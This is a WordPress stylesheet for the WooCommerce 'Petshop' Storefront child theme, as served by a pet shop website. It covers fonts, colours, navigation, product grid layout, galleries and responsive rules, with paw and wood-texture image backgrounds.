request_url: https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6
body_size: 3164
content:
/*
Theme Name:       Petshop
Theme URI:        https://www.woocommerce.com/products/petshop/
Description:      A Storefront child theme for pet shops.
Author:           WooCommerce
Author URI:       https://woocommerce.com
Template:         storefront
Version:          1.1.6
License:          GNU General Public License v2 or later
License URI:      http://www.gnu.org/licenses/gpl-2.0.html
Tags:             light, dark, two-columns, right-sidebar, left-sidebar, responsive-layout, accessibility-ready
Text Domain:      petshop
*/
/* Fonts */
body {
  font-family: "Lato", sans-serif; }

h1, h2, h3, h4, h5, h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: bold; }

.woocommerce-tabs ul.tabs li a,
.page-template-template-homepage-php ul.tabs li a {
  font-family: "Montserrat", sans-serif; }

.onsale {
  font-family: "Montserrat", sans-serif;
  font-size: 1em;
  font-weight: bold; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.added_to_cart,
.page-template-template-homepage-php ul.tabs li a {
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  font-weight: bold; }

/* Storefront Designer Custom Fonts */
.sd-typography-roboto-slab button,
.sd-typography-roboto-slab input[type="button"],
.sd-typography-roboto-slab input[type="reset"],
.sd-typography-roboto-slab input[type="submit"],
.sd-typography-roboto-slab .button,
.sd-typography-roboto-slab .added_to_cart,
.sd-typography-roboto-slab .onsale,
.sd-typography-roboto-slab .woocommerce-tabs ul.tabs li a,
.sd-typography-roboto-slab.page-template-template-homepage-php ul.tabs li a {
  font-family: 'Roboto Slab'; }

.sd-typography-lora button,
.sd-typography-lora input[type="button"],
.sd-typography-lora input[type="reset"],
.sd-typography-lora input[type="submit"],
.sd-typography-lora .button,
.sd-typography-lora .added_to_cart,
.sd-typography-lora .onsale,
.sd-typography-lora .woocommerce-tabs ul.tabs li a,
.sd-typography-lora.page-template-template-homepage-php ul.tabs li a {
  font-family: 'Lora'; }

.sd-typography-courier button,
.sd-typography-courier input[type="button"],
.sd-typography-courier input[type="reset"],
.sd-typography-courier input[type="submit"],
.sd-typography-courier .button,
.sd-typography-courier .added_to_cart,
.sd-typography-courier .onsale,
.sd-typography-courier .woocommerce-tabs ul.tabs li a,
.sd-typography-courier.page-template-template-homepage-php ul.tabs li a {
  font-family: 'Courier'; }

/* Global */
body {
  background-color: #f7f3ef;
  background-size: 536px auto;
  border-color: #e5e0da; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
.input-text {
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  box-shadow: none;
  transition: 0.3s;
  padding-top: 1em;
  padding-bottom: 1em; }
  input[type="text"]:active, input[type="text"]:focus,
  input[type="email"]:active,
  input[type="email"]:focus,
  input[type="url"]:active,
  input[type="url"]:focus,
  input[type="password"]:active,
  input[type="password"]:focus,
  input[type="search"]:active,
  input[type="search"]:focus,
  textarea:active,
  textarea:focus,
  .input-text:active,
  .input-text:focus {
    background-color: #e5e0da; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.added_to_cart {
  border-radius: 3px;
  padding-top: 1em;
  padding-bottom: 1em;
  transition: 0.3s; }

/* Storefront */
.site-header .petshop-primary-navigation {
  clear: both;
  margin-left: -55em;
  margin-right: -55em;
  padding-left: 55em;
  padding-right: 55em; }
  .site-header .petshop-primary-navigation:before, .site-header .petshop-primary-navigation:after {
    content: '';
    display: block; }
  .site-header .petshop-primary-navigation:after {
    clear: both; }

.hentry {
  border-width: 3px; }

.hentry .entry-header {
  border-bottom: 0; }

.hentry .entry-header h1 {
  border-bottom: 3px solid rgba(0, 0, 0, 0.05); }

.entry-title {
  margin-top: .275em;
  padding-bottom: .275em; }

p.site-description,
.main-navigation ul li.current-menu-item > a,
.site-header {
  color: #fff; }

.main-navigation ul li a:before {
  background-image: url("assets/images/paw.png");
  background-position: 100% 0;
  background-size: 15px auto;
  background-repeat: no-repeat;
  content: "";
  display: inline-block;
  vertical-align: text-bottom;
  width: 15px;
  height: 15px;
  padding-left: 1em; }

button.menu-toggle {
  background: rgba(0, 0, 0, 0.15);
  border: 0;
  float: left; }
  button.menu-toggle:hover {
    background: rgba(0, 0, 0, 0.05); }

.site-header {
  padding-top: 1.309em;
  border-bottom: 0; }

.site-branding .site-title {
  font-family: "Montserrat", sans-serif; }

.main-navigation {
  padding-top: 1em; }

.site-header,
.site-footer {
  background-image: url("assets/images/wood.png");
  background-size: auto 100%;
  background-repeat: repeat-y; }

ul.menu li.current-menu-item > a {
  color: currentColor; }

.onsale {
  position: absolute;
  top: 10px;
  left: -27px;
  padding-left: 2em;
  padding-right: 2em;
  transform: rotate(-45deg);
  z-index: 1000; }

.site-header-cart .widget_shopping_cart,
.widget-area .widget_shopping_cart {
  border: 3px solid #e5e0da; }

.widget-area .widget_shopping_cart {
  padding: .5em 1.5em; }

.widget h3.widget-title,
.widget h2.widgettitle {
  border-bottom: 0;
  padding-bottom: 0;
  line-height: 1.2; }

.widget_nav_menu ul li:before {
  content: "";
  background-image: url("assets/images/paw-bullet.png");
  background-repeat: no-repeat;
  background-size: 12px auto;
  background-position: 50% 100%;
  width: 12px;
  height: 21px; }

.footer-widgets .widget_nav_menu ul li:before {
  background-image: url("assets/images/paw.png");
  background-size: 14px auto;
  width: 14px;
  height: 24px; }

.storefront-product-section {
  border-width: 3px; }

ul.products li.product {
  overflow: hidden; }

.petshop-product-image {
  position: relative; }

ul.products li.product img {
  border-radius: 3px;
  border-width: 3px;
  border-style: solid;
  border-color: #e5e0da;
  margin-left: 0; }

ul.products li.product .button,
ul.products li.product .added_to_cart {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: 0.3s;
  width: 140px; }

ul.products li.product .added_to_cart {
  top: 70%; }

ul.products li.product:hover .button,
ul.products li.product:hover .added_to_cart {
  visibility: visible;
  opacity: 1;
  transition: 0.3s; }

ul.products li.product h3,
ul.products li.product h2,
ul.products li.product .woocommerce-loop-product__title {
  clear: none;
  float: left;
  line-height: 1.4;
  text-align: left;
  max-width: 53%; }

ul.products li.product-category.product h3,
ul.products li.product-category.product h2,
ul.products li.product-category.product .woocommerce-loop-product__title {
  float: none;
  max-width: 100%;
  text-align: center;
  margin-bottom: 0;
  position: relative; }

.widget_search form:before,
.widget_product_search form:before {
  color: #341f1f; }

.error404 .site-content .widget_product_search {
  padding: 0; }

ul.products li.product-category.product h3:before,
ul.products li.product-category.product h2:before,
ul.products li.product-category.product .woocommerce-loop-product__title:before {
  background-image: url("assets/images/paw.png"), url("assets/images/wood.png");
  background-repeat: no-repeat, no-repeat;
  background-position: center 7px, 0 0;
  background-size: 35px auto, 1000px auto;
  content: "";
  display: block;
  width: 80px;
  height: 40px;
  border-radius: 80px 80px 0 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  margin-top: -63px; }

ul.products li.product.product-category img {
  text-align: center;
  margin-left: auto;
  margin-right: auto; }

ul.products li.product .price {
  max-width: 45%;
  text-align: right;
  float: right;
  line-height: 1.4; }

ul.products li.product .star-rating {
  clear: both;
  margin: 0 0 1em; }

ul.products li.product div[itemprop=description] {
  clear: both;
  text-align: left; }

.woocommerce-breadcrumb {
  background-color: transparent; }
  .woocommerce-breadcrumb span {
    margin: 0 4px; }

.widget_shopping_cart .widget-title {
  margin-top: .5em; }

.site-header .widget_shopping_cart li,
.site-header .widget_shopping_cart p.buttons,
.site-header .widget_shopping_cart p.total {
  background-color: transparent; }

.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers,
.pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
  border-radius: 2px; }

.woocommerce-pagination .page-numbers {
  margin-left: .236em; }

.sph-hero .sph-inner-wrapper {
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 3px; }

.sph-hero h1 {
  margin-top: 1em; }

.sph-hero .sph-hero-content-wrapper {
  margin-bottom: 2em; }

.sph-hero.fixed,
.sprh-hero.fixed {
  border-radius: 3px; }

.smm-mega-menu {
  background-image: url("assets/images/wood.png");
  background-repeat: repeat-y;
  background-size: 100% auto;
  border-radius: 0 0 3px 3px; }

.smm-mega-menu ul {
  background-color: transparent !important; }

.page-template-template-homepage .site-main .sprh-hero.fixed:first-child {
  margin-top: auto; }

.sfb-footer-bar {
  border-bottom: 3px solid rgba(0, 0, 0, 0.15); }

/* Galleries */
.wp-caption-text,
.gallery-caption {
  font-style: italic; }

.gallery {
  margin-bottom: 1.5em; }
  .gallery .gallery-item {
    float: none; }
  .gallery .gallery-caption {
    display: block;
    font-size: .875em; }

.gallery-item {
  display: inline-block;
  padding: .236em;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }
  .gallery-item img {
    display: inline-block; }

/* Comments */
#respond {
  border-top: 0; }

#ship-to-different-address label {
  font-weight: 700; }

/* Media Queries */
@media (min-width: 768px) {
  .site-header {
    padding-top: 40px;
    background-size: 100% auto; }
  .woocommerce-active .site-header .site-header-cart {
    padding-top: 0; }
  .site-header .petshop-primary-navigation {
    border-top: 3px solid rgba(0, 0, 0, 0.15); }
  .main-navigation {
    padding-top: 0; }
  .main-navigation ul li a:before {
    display: none; }
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a,
  .site-header-cart .cart-contents,
  .main-navigation ul li a {
    padding-bottom: .88em;
    padding-top: .88em; }
  .main-navigation ul.menu ul li,
  .main-navigation ul.nav-menu ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
  .main-navigation ul ul {
    border-radius: 0 0 3px 3px; }
    .main-navigation ul ul li:last-of-type {
      border-radius: 0 0 3px 3px; }
  .main-navigation ul ul ul {
    border-radius: 0 3px 3px 0; }
    .main-navigation ul ul ul li:last-of-type {
      border-radius: 0; }
  .onsale {
    top: 9px;
    left: -23px; }
  .single-product .onsale {
    top: 10px;
    left: -27px; }
  .woocommerce-tabs ul.tabs,
  .page-template-template-homepage-php ul.tabs {
    background-image: url("assets/images/wood.png");
    background-size: 100% auto;
    background-repeat: repeat-y;
    background-size: auto auto;
    border-radius: 3px;
    margin: 0 auto 1.618em;
    z-index: 6; }
    .woocommerce-tabs ul.tabs li,
    .page-template-template-homepage-php ul.tabs li {
      display: block;
      border: 0; }
      .woocommerce-tabs ul.tabs li.active:after,
      .page-template-template-homepage-php ul.tabs li.active:after {
        color: white; }
      .woocommerce-tabs ul.tabs li:first-of-type a,
      .page-template-template-homepage-php ul.tabs li:first-of-type a {
        border-radius: 3px 3px 0 0; }
      .woocommerce-tabs ul.tabs li:last-of-type a,
      .page-template-template-homepage-php ul.tabs li:last-of-type a {
        border-radius: 0 0 3px 3px; }
      .woocommerce-tabs ul.tabs li a,
      .page-template-template-homepage-php ul.tabs li a {
        padding: 1em 1.317em;
        border-bottom: 1px solid rgba(255, 255, 255, 0.06);
        display: block;
        outline-color: transparent; }
        .woocommerce-tabs ul.tabs li a.active,
        .page-template-template-homepage-php ul.tabs li a.active {
          position: relative; }
          .woocommerce-tabs ul.tabs li a.active:after,
          .page-template-template-homepage-php ul.tabs li a.active:after {
            content: "";
            color: white;
            display: block;
            font-family: FontAwesome;
            position: absolute;
            left: 50%;
            bottom: -2em;
            border: 1em solid transparent;
            margin-left: -1em;
            z-index: 999; }
  .page-template-template-homepage-php .storefront-recent-products,
  .page-template-template-homepage-php .storefront-popular-products,
  .page-template-template-homepage-php .storefront-on-sale-products,
  .page-template-template-homepage-php .storefront-featured-products,
  .page-template-template-homepage-php .storefront-best-selling-products {
    border-bottom: 0;
    margin-bottom: 1.059em;
    width: 65.2173913043%;
    float: right;
    margin-right: 0; }
    .page-template-template-homepage-php .storefront-recent-products .columns-2 ul.products li.product,
    .page-template-template-homepage-php .storefront-popular-products .columns-2 ul.products li.product,
    .page-template-template-homepage-php .storefront-on-sale-products .columns-2 ul.products li.product,
    .page-template-template-homepage-php .storefront-featured-products .columns-2 ul.products li.product,
    .page-template-template-homepage-php .storefront-best-selling-products .columns-2 ul.products li.product {
      width: 46.6666666667%;
      float: left;
      margin-right: 6.6666666667%; }
    .page-template-template-homepage-php .storefront-recent-products .columns-3 ul.products li.product,
    .page-template-template-homepage-php .storefront-popular-products .columns-3 ul.products li.product,
    .page-template-template-homepage-php .storefront-on-sale-products .columns-3 ul.products li.product,
    .page-template-template-homepage-php .storefront-featured-products .columns-3 ul.products li.product,
    .page-template-template-homepage-php .storefront-best-selling-products .columns-3 ul.products li.product {
      width: 28.8888888933%;
      float: left;
      margin-right: 6.6666666667%; }
    .page-template-template-homepage-php .storefront-recent-products .columns-4 ul.products li.product,
    .page-template-template-homepage-php .storefront-popular-products .columns-4 ul.products li.product,
    .page-template-template-homepage-php .storefront-on-sale-products .columns-4 ul.products li.product,
    .page-template-template-homepage-php .storefront-featured-products .columns-4 ul.products li.product,
    .page-template-template-homepage-php .storefront-best-selling-products .columns-4 ul.products li.product {
      width: 20%;
      float: left;
      margin-right: 6.6666666667%; }
  .page-template-template-homepage-php ul.tabs {
    width: 30.4347826087%;
    float: left;
    margin-right: 4.347826087%;
    z-index: 6; }
    .page-template-template-homepage-php ul.tabs li a {
      position: relative; }
      .page-template-template-homepage-php ul.tabs li a:before {
        content: "\f0e7";
        font-family: "FontAwesome";
        font-weight: 400;
        margin-right: .618em; }
      .page-template-template-homepage-php ul.tabs li a.active {
        position: relative; }
        .page-template-template-homepage-php ul.tabs li a.active:after {
          content: "\f105";
          left: auto;
          bottom: auto;
          top: 0;
          right: 0;
          display: inline-block; }
    .page-template-template-homepage-php ul.tabs li.featured a:before, .page-template-template-homepage-php ul.tabs li.recommend a:before {
      content: "";
      background-image: url("assets/images/paw.png");
      background-size: 17px auto;
      background-repeat: no-repeat;
      background-position: 50% 100%;
      display: inline-block;
      width: 17px;
      height: 15px;
      vertical-align: middle;
      position: relative;
      top: -1px; }
    .page-template-template-homepage-php ul.tabs li.rated a:before, .page-template-template-homepage-php ul.tabs li.favorites a:before {
      content: "\f091"; }
    .page-template-template-homepage-php ul.tabs li.sale a:before {
      content: "\f0a3"; }
    .page-template-template-homepage-php ul.tabs li.sellers a:before {
      content: "\f005"; } }

/**
 * Storefront 2.3
 */
@media screen and (min-width: 768px) {
  .storefront-2-3 .woocommerce-tabs ul.tabs li a.active:after,
  .storefront-2-3.page-template-template-homepage-php ul.tabs li a.active:after {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li a:before {
    content: "\f0e7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li a.active:after {
    content: "\f105"; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li.featured a:before, .storefront-2-3.page-template-template-homepage-php ul.tabs li.recommend a:before {
    content: ""; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li.rated a:before, .storefront-2-3.page-template-template-homepage-php ul.tabs li.favorites a:before {
    content: "\f091"; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li.sale a:before {
    content: "\f0a3"; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li.sellers a:before {
    content: "\f005"; } }
